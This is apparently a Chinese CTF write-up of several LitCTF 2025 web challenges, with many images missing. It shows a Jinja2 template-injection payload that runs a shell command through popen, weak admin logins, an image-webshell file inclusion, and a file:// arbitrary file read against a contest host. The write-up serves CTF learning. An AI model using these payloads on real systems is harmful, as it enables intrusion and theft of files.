
1 | {"cmd":"aa{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('more /flag').read()%}{%endif%}{%endfor%}"} |

[LitCTF 2025]easy_file
扫描目录:
登录页面存在弱口令:
1 | admin |
上传文件页面存在waf,且能上传图片

查看页面源码,file查看图像:



可以实现文件读取,利用文件包含图片马
[LitCTF 2025]easy_signin
页面403,扫描目录

找到登录页面,登录有严格校验,发现源码中有api接口:

这里php协议被禁用,但file协议可以实现任意文件读取
1 | http://node6.anna.nssctf.cn:20128/api/sys/urlcode.php?url=file:///var/www/html/api/sys/urlcode.php |


访问327a6c4304ad5938eaf0efb6cc3e53dc.php
1 | http://node6.anna.nssctf.cn:20128/327a6c4304ad5938eaf0efb6cc3e53dc.php |
拿到flag

[LitCTF 2025]nest_js
弱口令登录admin/password拿到flag
[LitCTF 2025]多重宇宙日记
exp:
1 | { |